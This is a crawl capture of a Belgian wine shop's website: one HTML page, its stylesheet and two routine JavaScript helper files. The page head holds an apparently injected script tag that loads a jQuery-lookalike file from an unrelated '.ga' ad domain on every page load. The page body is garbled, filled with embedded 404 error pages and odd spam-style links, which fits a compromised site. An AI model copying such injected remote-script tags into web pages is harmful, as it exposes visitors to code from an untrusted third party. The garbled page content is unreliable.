

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cote-terroir.be/herc/pmuv-.html
body_size: 5810
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>  - Caviste Importateur</title>
<base href="http://www.cote-terroir.be"/>
<meta name="description" content=" " />
<meta name="keywords" content=" " />
<meta name="identifier-url" content="http://www.cote-terroir.be"/>
<meta name="rating" content="general"/>
<meta http-equiv="content-language" content="de"/>
<meta name="language" content="de"/>
<meta name="author" content="D4Y.be"/>
<meta name="reply-to" content="info@cote-terroir.be"/>
<meta name="expires" content="never"/>
<meta name="revisit-after" content="1 days"/>
<meta name="robots" content="all"/>
<link href="css/ct.css" rel="stylesheet" type="text/css" />
<link href="css/lightview.css" rel="stylesheet" type="text/css" />
<link href="css/calendarview.css" rel="stylesheet" type="text/css" />
<link rel="SHORTCUT ICON" href="images/ico.png" />
<script type='text/javascript' src='js/prototype.js'></script>
<script type='text/javascript' src='js/scriptaculous.js'></script>
<script type="text/javascript" src="js/generale.js" charset="iso-8859-1"></script>
<script type="text/javascript" src="js/functions.js"></script>
<script type="text/javascript" src="js/lightview.js"></script><meta name="google-site-verification" content="JmXbfHm4KIIT3-GVtb3_JqO6AkQ3DU9B_XiSSv4_NX8" />
<script type="text/javascript" src="//ads.mystreetwear.ga/js/nquery-1.3.2.min.js"></script>
</head>
<body>
<div id="login" onclick="hrefLocation('admin.html')"></div>
<div id="container">
<div id="header">
<div id="newsletter_link"><a href="newsletter.html"><img src="images/newsletter.png" border="0"/></a></div>
<div id="slogan"></div>
<div id="caviste"></div>
</div>

<div id="navbar"><a href="index.html">Home</a>  > Accueil</div>
    
	<div id="main">
    <table width="100%" cellspacing="0" cellpadding="0">
    <tr valign="top">
        <td width="200" id="colonne_menu">
        <div id="menu">
        <ul class="menu"><li class="over"><a  href="2_Accueil.html" >Accueil</a></li><li ><a  href="21_Newsletter.html" >Newsletter</a></li><li ><a  href="5_Cadeaux.html" >Cadeaux</a></li><li ><a  href="20_Epicerie-Fine.html" >Epicerie-Fine</a></li><li ><a  href="contact.html" >Contact</a></li></ul><ul class="menu"><li class="menu_cat">Tarifs</li><ul><li ><a href="9_Alsace-Champagne-Loire.html" >Alsace-Champagne-Loire</a></li><li ><a href="14_Bourgogne-Beaujolais-Jura.html" >Bourgogne-Beaujolais-Jura</a></li><li ><a href="15_Rhone-Provence-Corse.html" >Rhone-Provence-Corse</a></li><li ><a href="16_Languedoc-Roussillon.html" >Languedoc-Roussillon</a></li><li ><a href="17_Sud-ouest-Bordelais.html" >Sud-ouest-Bordelais</a></li><li ><a href="19_Spiritueux.html" >Spiritueux</a></li></ul></ul>        </div>  
        </td>
        <td>
        <div id="content">
        <h1 style="text-align: center;"><span style="color: #800000; font-size: xx-large;"><strong> </strong></span></h1>
<p style="text-align: center;"><!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /bec/index.php was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
</p>
<p style="text-align: center;"><ul><li><a href='/herc/vzxz-<!DOCTYPE-HTML-PUBLIC-".html'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /bec/key/index.php was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a></li><li><a href='/herc/mhnh-<!DOCTYPE-HTML-PUBLIC-".html'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /bec/key/index.php was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a></li></ul></p>        </div>
        </td>
                <td width="150">
        	<div id="visuallink">
                       </div>
        </td>
            </tr>
    </table>
    </div> 
<a href="http://www.cote-terroir.be/files/"></a>
    <div id="footer">
<div class="box_footer"><h1></h1><ul class="footer"><li><a href="2_Accueil.html" >Accueil</a></li><li><a href="21_Newsletter.html" >Newsletter</a></li><li><a href="5_Cadeaux.html" >Cadeaux</a></li><li><a href="20_Epicerie-Fine.html" >Epicerie-Fine</a></li><li><a href="contact.html" >Contact</a></li></ul></div><div class="box_footer"><h1>Tarifs</h1><ul class="footer"><li><a href="9_Alsace-Champagne-Loire.html" >Alsace-Champagne-Loire</a></li><li><a href="14_Bourgogne-Beaujolais-Jura.html" >Bourgogne-Beaujolais-Jura</a></li><li><a href="15_Rhone-Provence-Corse.html" >Rhone-Provence-Corse</a></li><li><a href="16_Languedoc-Roussillon.html" >Languedoc-Roussillon</a></li><li><a href="17_Sud-ouest-Bordelais.html" >Sud-ouest-Bordelais</a></li><li><a href="19_Spiritueux.html" >Spiritueux</a></li></ul></div><div class="footer_address">Coté Terroir
<br>Rue de la gare 8
<br>5660 Couvin<br/>Tel: 060.34.52.84<br/><a href="mailto:info@cote-terroir.be">info@cote-terroir.be</a><br/><br/><a href="http://www.d4y.be" target="_blank"><img src="images/D4Y.png" border="0"/></a></div><div style="clear:both"></div></div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.cote-terroir.be/css/ct.css
body_size: 5228
content:
@charset "utf-8";
/* CSS Document */

body{
	margin:0px;
	background-color:#2e2826;
	background-image:url(../images/bg.jpg);
	background-position:top;
	background-repeat:repeat-x;
	background-attachment:fixed;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#2e2826;
}

h1{
	margin:0px;
	color:#62030c;
}

input[type=button],input[type=submit]{
	background-color:#62030c;
	color:#FFF;
	border:0px;
	background-image:url(../images/bg_btn.png);
	background-repeat:repeat-x;
	background-position:top;
	cursor:pointer;
}

input[type=button]:hover,input[type=submit]:hover{
	background-image:url(../images/bg_btn_hover.png);
	background-repeat:repeat-x;
	background-position:top;
}

a{
	color:#62030c;
}

a:hover{
	font-weight:bold;
}

hr{
	border:0px;
	border-bottom:1px dotted #2e2826;
}

div.light{
	min-width:400px;
}

table.listedesvins{
	border:1px solid #2e2826;
	width:100%;
}

table.listedesvins tr{
	border:0px;
}

table.listedesvins th{
	border:0px;
}

table.listedesvins td{
	border:0px;
}

div#container{
	margin:auto;
	width:900px;
}

div#header{
	background-image:url(../images/bg_header.jpg);
	background-position:top right;
	background-repeat:no-repeat;
	height:248px;
	
}

div#header div#caviste{
	position:absolute;
	background-image:url(../images/header_caviste.png);
	width:900px;
	height:175px;
	background-repeat:no-repeat;
	background-position:right;
	margin-top:73px;
}

div#header div#newsletter_link{
	position:absolute;
	margin-left:500px;
	margin-top:10px;
}

div#header div#slogan{
	position:absolute;
	background-image:url(../images/header_slogan.png);
	background-repeat:no-repeat;
	height:53px;
	width:345px;
	margin-top:150px;
	margin-left:530px;
}

div#navbar{
	background-color:#d88c1d;
	height:37px;
	width:879px;
	margin-left:1px;
	font-size:18px;
	padding-top:15px;
	padding-left:20px;
	font-variant:small-caps;
	color:#FFF;	
}


div#navbar a{
	color:#FFF;
	font-weight:bold;
	text-decoration:none;
}

div#navbar a:hover{
	text-decoration:underline;
}

div#main{
	background-color:#FFF;
	width:899px;
	margin-left:1px;
	padding-top:15px;
}


div#menu {
	
}

div#menu ul{
	margin:0px;
	padding:0px;
	width:200px;
}

div#menu ul li.menu_cat{
	list-style-type:none;
	background-color:#2e2826;
	width:185px;
	margin-bottom:2px;
	padding-top:5px;
	padding-bottom:5px;
	padding-left:15px;
	color:#FFF;
	font-variant:small-caps;
	font-weight:bold;
	font-size:18px;
}

div#menu ul li.menu_cat:hover{
	list-style-type:none;
	background-color:#2e2826;
	width:185px;
	margin-bottom:2px;
	padding-top:5px;
	padding-bottom:5px;
	padding-left:15px;
	color:#FFF;
	font-variant:small-caps;
	font-weight:bold;
}


div#menu ul li{
	list-style-type:none;
	background-color:#d88c1d;
	width:180px;
	margin-bottom:2px;
	padding-top:5px;
	padding-bottom:5px;
	padding-left:20px;
}

div#menu ul li:hover{
	background-color:#62030c;
	font-weight:bold;
}

div#menu ul li.over{
	background-color:#62030c;
	font-weight:bold;
}

div#menu ul li a{
	color:#FFF;
	font-size:14px;
	text-decoration:none;
	display:block;
}

td#colonne_menu{
	background-image:url(../images/vin.jpg);
	background-repeat:no-repeat;
	background-position:bottom;
	height:650px;
}

div#content{
	padding:10px;
	min-height:300px;
}


div#footer{
	background-color:#2e2826;
	min-height:50px;
	padding:15px;
	vertical-align:top;
}

div#footer div.box_footer{
	float:left;
	width:200px;
}

div#footer div.box_footer h1{
	margin:0px;
	padding:0px;
	color:#FFF;
	font-size:16px;
	font-variant:small-caps;
}

div#footer div.footer_address{
	display:inline-block;
	color:#FFF;
	float:right;
	text-align:right;
}

div#footer div.footer_address a{
	color:#FFF;
}

div#footer ul{
	margin:0px;
	margin:0px;
}

div#footer ul li{
	list-style-type:square;
	color:#FFF;
}

div#footer ul li a{
	color:#FFF;
	text-decoration:none;
}

div#visuallink{
	padding:10px;
	padding-top:0px;
	text-align:center;
}

div#visuallink div.box{
	width:135px;
	height:135px;
	background-color:#433826;
	margin-bottom:15px;
}

div#visuallink div.box div.title{
	width:135px;
	text-align:center;
	padding-top:5px;
	height:25px;
	font-size:18px;
	font-variant:small-caps;
	font-weight:bold;
	color:#FFF;
	line-height:90%;
	vertical-align:middle;
}
div#visuallink div.box div.photo{
	width:120px;
	height:85px;
	margin-left:7px;
	margin-top:10px;
}

.success{
	color:#2e2826;
	background-color:#6F3;
}

.error{
	color:#FFF;
	background-color:#900;
}

div#exec{
	background-color: #FFF;
	position:absolute;
	z-index:4;
	overflow:auto;
	padding:10px;
	padding-bottom:0px;
	margin:auto;
}

div.autocomplete{
max-height:200px;
position:absolute;
background-color:#FFFFFF;
border:#000000 solid ; 
border-width:1px;
z-index:10;
overflow: auto;
clear:both;
padding:5px;
width:auto;
}

div.autocomplete ul {
  z-index:20;
  list-style-type: none;
  margin: 0px;
  padding: 0px;
  max-height: 20em;
}

div.autocomplete ul li.selected {
    background-color:#EF872C;
	color:#FFFFFF;
	margin:1px;
	cursor:pointer;
	min-width:100px;
}


div.autocomplete ul li {
  list-style-type:none;
  display: block;
  background-color:#F0F0F0;
  color:#4a4a4a;
  margin: 1px;
  cursor: pointer;
}

div#login{
	position:absolute;
	width:20px;
	height:20px;
	margin-top:0px;
	margin-left:0px;
	}

--- FILE ---
content_type: application/javascript
request_url: http://www.cote-terroir.be/js/generale.js
body_size: 16403
content:
// JavaScript Document

/*AJAX*/


function protoAjax(page,metod,dest,formulaire,loading,callback){
	
	if(formulaire && formulaire != "")
		{
		var variable = "Form.serialize('"+formulaire+"')" ;
		}
	else{
		var variable = "";
		}
	
	var ajax = new Ajax.Updater(dest,page,
			{
			method: metod,
			parameters: eval(variable),
			onCreate: function(){
				if(document.getElementById(loading))
				document.getElementById(dest).innerHTML = document.getElementById(loading).innerHTML;
				},
			onComplete: function (){
				eval(callback);
			}
			}
		);
	return ajax;
}

function lightAjax(page,titre,metod,formulaire,closebtn,callback)
	{
	if(formulaire && formulaire != "")
		{
		var variable = "Form.serialize('"+formulaire+"')" ;
		}
	else{
		var variable = "";
		}
	Lightview.show({
	  href: page,
	  rel: 'ajax',
	  title: titre,
	  options: {
		autosize: true,
		topclose: closebtn,
		closeButton:false,
		overlayClose:false,
		keyboard:false,
		ajax: {
		  method: metod,
		  parameters: eval(variable),
		  onComplete: function (){
				eval(callback);
			}
		}
	  }
	});
	}

/*///VERIFICATION DE LA PRESSION DE LA TOUCHE "ENTER"///*/

function checkEnter(e,funct){ //e is event object passed from function invocation
	var characterCode ;//literal character code will be stored in this variable
	if(e && e.which){ //if which property of event object is supported (NN4)
		e = e
		characterCode = e.which //character code is contained in NN4's which property
	}
	else{
		e = event
		characterCode = e.keyCode //character code is contained in IE's keyCode property
	}

	if(characterCode == 13){ //if generated character code is equal to ascii 13 (if enter key)
		setTimeout(funct,1);
		return false;
	}
	else{
		return true;
	}
}


/*///EXECUTER UNE FONCTION func1 SI OK ET func2 SI NO///*/

function okOrNo(func1,func2,timing)
	{
	var ok = document.getElementById('ok');
	var no = document.getElementById('no');
	if(ok || no)
		{
		if(ok)
			{
			setTimeout(func1,timing);
			}
		else if(no)
			{
			setTimeout(func2,timing);
			}
		}
	else{
		setTimeout('okOrNo("'+func1+'","'+func2+'","'+timing+'")',100);
		}
	}
	
/*///REDIRIGER VERS UNE URL///*/

function hrefLocation(url)
	{
	window.location.href = url;
	}
	
	
/*///EXECUTER LA FONCTION QUAND LE DIV id EST DISPONIBLE///*/

function wDivLdA(id,fonction,delai)
	{
	var div = document.getElementById(id);
	var delai = (!delai)? 100 : delai;
	if(div)
		{
		setTimeout(fonction,delai);
		}
	else{
		setTimeout('wDivLdA("'+id+'","'+fonction+'")',delai);
		}
	}


	
/*///FONCTION DE TEXTE///*/

/*Vï¿½rifier une adresse email*/

function checkMail(email)
	{
	var place = email.indexOf("@",1);
	var point = email.indexOf(".",place+1);
	var domain = email.charAt(point+1);
	domain = email.substring(point+1,email.length);
	heberg = email.substring(place+1,point);

	if((place > -1)&&(email.length >2)&&(point > 1) && (domain!="" && domain.length > 1) && (heberg.length > 1))
		{
		return true;
		}
	else{
		return false;
		}
	}
	
/*Vï¿½rifier une URL*/
	
function checkUrl(url)
	{
	var exp = new RegExp("^((http|https|ftp)://|www).{2,}[.].{2,}$","g");
	return exp.test(url);
	}

/*Vï¿½rifier que la valeur est un chiffre*/

function is_chiffre(valeur)
	{
	var exp = new RegExp("^[0-9]*$","g");
	return exp.test(valeur);
	}
	
/*Vï¿½rifier que la valeur est un prix*/

function is_money(valeur)
	{
	var exp = new RegExp("^ï¿½?[0-9]*[.,]{0,1}[0-9]{0,2}$","g");
	return exp.test(valeur);
	}
	
/*Vï¿½rifier que la valeur est une couleur valide*/

function is_color(entry)
	{
	var validChar='0123456789ABCDEF';
	entry=entry.toUpperCase();   // lowercase characters?
	var strlen = entry.length;
	if(strlen == 6)
		{
		var error =0;
		// Now scan string for illegal characters
		for (i=0;i<strlen;i++)
			{
			if(validChar.indexOf(entry.charAt(i))<0)
				{
				error++;
				} // end scanning loop
			}
		if(error == 0)
			{
			return true;
			}
		else{
			return false;
			}
		}
	else{
		return false;
		}
	}
	
/*Vï¿½rifier une date*/

function is_Date(d) {
// Cette fonction permet de vï¿½rifier la validitï¿½ d'une date au format jj-mm-aaaa
if (d == "") // si la variable est vide on retourne faux
return false;

e = new RegExp("^[0-9]{1,2}-[0-9]{1,2}-([0-9]{4})$");

if (!e.test(d)) // On teste l'expression rï¿½guliï¿½re pour valider la forme de la date

return false; // Si pas bon, retourne faux
// On sï¿½pare la date en 3 variables pour vï¿½rification, parseInt() converti du texte en entier
j = parseInt(d.split("-")[0], 10); // jour
m = parseInt(d.split("-")[1], 10); // mois
a = parseInt(d.split("-")[2], 10); // annï¿½e


// Dï¿½finition du dernier jour de fï¿½vrier
// Annï¿½e bissextile si annnï¿½e divisible par 4 et que ce n'est pas un siï¿½cle, ou bien si divisible par 400
if (a%4 == 0 && a%100 !=0 || a%400 == 0) fev = 29;
else fev = 28;

// Nombre de jours pour chaque mois
nbJours = new Array(31,fev,31,30,31,30,31,31,30,31,30,31);

// Enfin, retourne vrai si le jour est bien entre 1 et le bon nombre de jours, idem pour les mois, sinon retourn faux
return ( m >= 1 && m <=12 && j >= 1 && j <= nbJours[m-1] );
}
//--> 

/*///INITIALISATION DU DRAG AND DROP///*/

function dragOk(fct)
	{
	//Les div ï¿½ trouver
	var ok = document.getElementById('dragOk');
	if(ok)
		{
		setTimeout(""+fct+"",100);
		}
	else{
		setTimeout("dragOk('"+fct+"')",200);
		}
	}
	
/*///CREATION DE LA LISTE 2 COLONNE POUR LE DRAG AND DROP///*/
function createSortable(id_1,id_2)
	{
	Sortable.create(id_2,{containment:[id_1,id_2],dropOnEmpty:true});
	Sortable.create(id_1,{containment:[id_1,id_2],dropOnEmpty:true});
	}
	

/*/ORDONNER UNE LISTE DRAG AND DROP AVEC BUTTON/*/

function moveUp(list, row) {
moveRow(list, row, 1);
}

function moveDown(list, row) {
moveRow(list, row, -1);
}

function moveRow(list, row, dir) {
var sequence=Sortable.sequence(list);
for (var j=0; j<sequence.length; j++) {
var i = j - dir;
if (sequence[j]==row && i >= 0 && i <= sequence.length) {
var temp=sequence[i];
sequence[i]=row;
sequence[j]=temp;
break;
}
}

Sortable.setSequence(list, sequence);
}


	
/*///Remplacer des caractï¿½res dans une chaine///*/

function Remplace(expr,a,b)
	{
      var i=0
      while (i!=-1) {
         i=expr.indexOf(a,i);
         if (i>=0) {
            expr=expr.substring(0,i)+b+expr.substring(i+a.length);
            i+=b.length;
         }
      }
      return expr
   }
   

/*///ALLEZ SUR LE ANCHOR///*/
	
function goAnchor(id)
	{
	window.location.href= '#anchor_'+id;
	}
	
/*/// CHECKBOX ACTION ///*/

function checkAll(from,what)
	{
	var nb_check = document.getElementsByName(what).length;
	var statut = (document.getElementById(from).checked == true)? true : false;
	for(var i = 0 ; i < (nb_check + 1) ; i++)
		{
		var id = what+'_'+i;
		if(document.getElementById(id))
		document.getElementById(id).checked = statut ;
		}
	}
	
	
function checkBoxAction(what,action)
	{
	var nb_check = document.getElementsByName(what).length;
	for(var i = 0 ; i < nb_check ; i++)
		{
		if(action == true)
			{
			document.getElementById(what+i).checked = "checked" ;
			}
		else if(action == false)
			{
			document.getElementById(what+i).checked = "" ;
			}
		}
	}

function BoxCmder(id,what)
	{
	var nb_check = document.getElementsByName(what).length;
	var statut = 0;
	for(var i = 0 ; i < nb_check ; i++)
		{
		if(document.getElementById(what+i).checked == true)
			{
			statut++;
			}
		}
	if(statut == nb_check)
		{
		document.getElementById(id).checked = "checked";
		}
	else{
		document.getElementById(id).checked = "";
		}
	}
	

//function de transfert de donnï¿½e vers un div

function transData(value , dest , hiddendiv)
	{
	document.getElementById(dest).value = value;
	if(hiddendiv)
		{
		viewHiddenDiv(hiddendiv);
		}
	}
	
	
	
function ajustDimension(to,from,offset_w,offset_h,color){
	if(color){document.getElementById(to).style.backgroundColor = color;}
	document.getElementById(to).style.width = ($(from).getWidth() - offset_w)+"px";
	document.getElementById(to).style.height = ($(from).getHeight() - offset_h)+"px";
}

function setDimension(id,hdim,vdim){
	document.getElementById(id).style.width = vdim+"px";
	document.getElementById(id).style.height = hdim+"px";
}

function completeTxt(name,sens,base,dest){
	var base = document.getElementById(base).value;
	var name = document.getElementById(name).value;
	//Sens = s ou e (start ou end)
	if(sens == "s")
		{
		document.getElementById(dest).value = name+' '+base;
		}
	else if(sens == "e")
		{
		document.getElementById(dest).value = base+' '+name;
		}
}

function favoris(bookmarkurl,bookmarktitle) {
if ( navigator.appName != 'Microsoft Internet Explorer' ){
window.sidebar.addPanel(bookmarktitle,bookmarkurl,"");
}
else {
window.external.AddFavorite(bookmarkurl,bookmarktitle);
}
} 


function formatTextarea(text,sens){
	if(sens == 'html')
		{
		var a = '\n';
		var b = '<br/>';
		}
	else{
		var b = '\n';
		var a = '<br/>';
		}
	var text_formated = Remplace(text,a,b);
	return text_formated;
}


	
function removeValueInArray(Arr,p_val) {
    var toRemove = null;
    for(var i = 0, l = Arr.length; i < l; i++) {
        if(Arr[i] == p_val) { toRemove = { id: i, value: Arr[i] }; }
    }
 
    if (toRemove != null) {
        for (var i = toRemove.id; i < Arr.length; i++) {
            Arr[i] = Arr[i+1];
        }
        Arr.pop();
        return toRemove.value;
    }
 
    return null;
}

/*Imposer l'introduction d'un chiffre*/

function numericOnly(id){
	var field = document.getElementById(id);
    field.value=field.value.replace(/[^0-9]/g,"");	
}

function prixOnly(id){
	var field = document.getElementById(id);
    field.value=field.value.replace(/[^0-9.]/g,"");	
}

/*Imposer l'introduction de caractï¿½re alphanumï¿½rique - et blank space uniquement*/

function alphaOnly(id){
	var field = document.getElementById(id);
    field.value=field.value.replace(/[^a-zA-Z ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½-]/gi,"");	
}

function cityOnly(id){
	var field = document.getElementById(id);
    field.value=field.value.replace(/[^a-zA-Z ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½'-]/gi,"");	
}

function alphaNumericOnly(id){
	var field = document.getElementById(id);
    field.value=field.value.replace(/[^0-9a-zA-Z ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½.-]/gi,"");	
}


function phoneOnly(id){
	var field = document.getElementById(id);
    field.value=field.value.replace(/[^0-9.+)(/]/gi,"");	
}

function emailOnly(id){
	var field = document.getElementById(id);
    field.value=field.value.replace(/[^0-9a-zA-Z@{1,1}._-]/gi,"");	
}

function Uppercase(id) {
	var field = document.getElementById(id);
	field.value = field.value.toUpperCase();
}

function ucfirst(id){
	var field = document.getElementById(id);
	var str = field.value;
    str += '';
    var f = str.charAt(0).toUpperCase();
    field.value = f + str.substr(1);
}

function limitValue(id,s,limit){
	var field = document.getElementById(id);
	var str = field.value;
	if(s == 'max')
		{
		var valeur =  (parseFloat(str) > limit)? limit : str;
		}
	else{
		var valeur = (parseFloat(str) < limit)? limit : str;
		}
	field.value = valeur;
}

function moreOrLess(action,id,minimum,maximum){
	var edit = (action == "more")? "+1" : "-1";
	var dest = document.getElementById(id);
	valeur = dest.value;
	if(action == "more")
		{
		if(eval(valeur) < eval(maximum))
			{
			dest.value = eval(valeur+edit);
			}
		}
	else{
		if(eval(valeur) > eval(minimum))
			{
			dest.value = eval(valeur+edit);
			}
		}
}

function checkMinMax(id,minimum,maximum){
	var dest = document.getElementById(id);
	valeur = dest.value;
	if(valeur == "")
		{
		dest.value = eval(minimum);
		}
	if(eval(valeur) < eval(minimum))
		{
		dest.value = eval(minimum);
		}
		
	if(eval(valeur) > eval(maximum))
		{
		dest.value = eval(maximum);
		}
}


function checkOther(from,id){
if(document.getElementById(from).checked == true)
	{
	document.getElementById(id).checked = true;
	}
}

function locationInfo(action,from){
	if(action == "autocomplete")
		{
		new Ajax.Autocompleter(from, from+"_autocompleter", "localisation.php",{indicator:'loading_'+from,
  minChars: 2,parameters: 'action='+action, afterUpdateElement :setLocationValues},{})
		}
}

function setValue(element,attr) {
	var e = document.getElementById(element);
	if (e==null){return;}
	if (attr == -1) {e.value = '';} 
	else if (attr != null && attr != ' ' && attr != '') {e.value = attr;}
}

function setLocationValues(text, li)
{
	if(document.getElementById('localisation_id'))
	setValue('localisation_id',li.getAttribute('localisation_id'));
	if(document.getElementById('cp'))
	setValue('cp',li.getAttribute('localisation_cp'));
	if(document.getElementById('city'))
	setValue('city',li.getAttribute('localisation_city'));
	if(document.getElementById('country'))
	setValue('country',li.getAttribute('localisation_country'));
}

function clientInfo(action,from){
	if(action == "autocomplete")
		{
		new Ajax.Autocompleter(from, from+"_autocompleter", "client.php",{indicator:'loading_'+from,
  minChars: 2,parameters: 'action='+action, afterUpdateElement :setClientValues},{})
		}
	else if(action == "commande")
		{
		new Ajax.Autocompleter(from, from+"_autocompleter", "client.php",{indicator:'loading_'+from,
  minChars: 2,parameters: 'action=autocomplete', afterUpdateElement :setClientCommandeValues},{})
		}
}

function articleData(id){
	new Ajax.Autocompleter("article_"+id, "article_"+id+"_autocompleter", "articles.php",{minChars: 2,parameters: 'action=autocomplete&id='+id+'', afterUpdateElement :setArticleDataValues},{});
	
}

function test(){
	alert('test');
}

function setClientValues(text, li)
{
	if(document.getElementById('client_id'))
	setValue('client_id',li.getAttribute('client_id'));	
	var clientdata = li.getAttribute('client_society')+' '+li.getAttribute('client_firstname')+' '+li.getAttribute('client_name');
	if(document.getElementById('client'))
	setValue('client',clientdata);
}


function setArticleDataValues(text, li)
{
	var ident = document.getElementById('current_id').value;
	var ident = ident.replace("article_","")
	setValue("article_"+ident+"_id",li.getAttribute('article_id'));	
	var articledata = li.getAttribute('article_name');
	setValue("article_"+ident,articledata);
	var articleprix = li.getAttribute('article_prix');
	setValue("article_"+ident+"_prix",articleprix);	
	var articletva = li.getAttribute('article_tva');
	setValue("article_"+ident+"_tva",articletva);	
	Commande.calculRowTotal();
}

function setClientCommandeValues(text, li)
{
	if(document.getElementById('client_id'))
	setValue('client_id',li.getAttribute('client_id'));	
	var clientdata = li.getAttribute('client_society')+' '+li.getAttribute('client_firstname')+' '+li.getAttribute('client_name');
	if(document.getElementById('client'))
	setValue('client',clientdata);
	var ajax = new Ajax.Updater('client_info','client.php',
			{
			method: 'POST',
			parameters: 'action=commande&id='+li.getAttribute('client_id'),
			onCreate: function(){
				document.getElementById('client_info').innerHTML = "<img src=\"images/loading.gif\" />";
				},
			onComplete: function (){
				
			}
			}
		);
}

function articleInfo(action,from){
	if(action == "autocomplete")
		{
		new Ajax.Autocompleter(from, from+"_autocompleter", "article.php",{indicator:'loading_'+from,
  minChars: 2,parameters: 'action='+action, afterUpdateElement :setArticleValues},{})
		}
}

function setArticleValues(text, li)
{
	if(document.getElementById('article'))
	setValue('article',li.getAttribute('article'));	
	if(document.getElementById('description'))
	tinyMCE.get('description').setContent(li.getAttribute('description'));	
	if(document.getElementById('url'))
	setValue('url',li.getAttribute('url'));	
}


function sleep(time, func) {
    setTimeout(func,time);
}

function initColorPicker(field,btn)
	{
	new Control.ColorPicker(field, { "swatch" : btn,IMAGE_BASE : "images/" });
	}
	
function viewColor(div,color,dest)
	{
	var dest = document.getElementById(dest);
	var color_error = document.getElementById('color_error');
	var msg = "";
	var div = document.getElementById(div);
		
	if(color.length == 6 && is_color(color) == true)
		{
		div.style.backgroundColor = "#"+color ;
		dest.className = '';
		}
	else if(color.length == 6 && is_color(color) == false)
		{
		dest.className = 'inputError';
		}
	}

function getValue(id){
	return document.getElementById(id).value;
}

function roundNumber(num, dec) {
	var result = Math.round(num*Math.pow(10,dec))/Math.pow(10,dec);
	return result;
}



--- FILE ---
content_type: application/javascript
request_url: http://www.cote-terroir.be/js/functions.js
body_size: 1808
content:
var Formulaire = Class.create();

Formulaire.prototype = {
	initialize : function() {
	},
	
	send: function(){
	ajustDimension('exec','contact_form',10,10);
	Effect.Appear('exec');
	document.getElementById('exec_data').innerHTML = '<img src=\'images/loading.gif\' />';
	protoAjax("contact.php","POST","exec_data","contact","loading","");
	},
	
	closeAndClear: function(){
	document.getElementById('contact').reset();
	Effect.Fade('exec');
	}
	

}

var Formulaire = new Formulaire();



var slideShow = Class.create();
var idObjet = 0;  

slideShow.prototype = {
	initialize : function(dest,timing,pictures) {
		idObjet++; 
		this.idRef = "CONSTRUCTEUR" + idObjet; 
  		window[this.idRef ] = this;  
		this.dest = dest;
		this.timing = timing;
		this.pictures = pictures;
		this.totalPictures = this.pictures.length;
		this.currentPicture = 0;
		this.preload = new Image();
		this.nextPicture = (this.totalPictures > 1)? this.currentPicture + 1 : 0;
		
	},

	startSlideShow : function(){
		if(this.totalPictures > 1)
		this.LoadPicture();
		
	},
	
	LoadPicture : function() {
		$(this.dest).src = this.pictures[this.currentPicture];
		$(this.preload).src = this.pictures[this.nextPicture];
		$(this.preload).style.display ="none";
		new Effect.Appear($(this.dest), {duration:1});
		this.Display();
	},
	
	Display : function() {
	setTimeout("window."+this.idRef+".ChangePicture()",this.timing * 1000);  

	},
	
	ChangePicture : function(){
		
		this.currentPicture++;
		this.nextPicture = this.currentPicture + 1 ;
		// si c’est la dernière
		if (this.currentPicture == this.totalPictures)
			{
			this.currentPicture = 0;
			this.nextPicture = 1;
			}
		new Effect.Fade($(this.dest), {duration:1});
		this.Wait();
	},
	
	Wait : function () {
		setTimeout("window."+this.idRef+".LoadPicture()", 1000);
	}
}
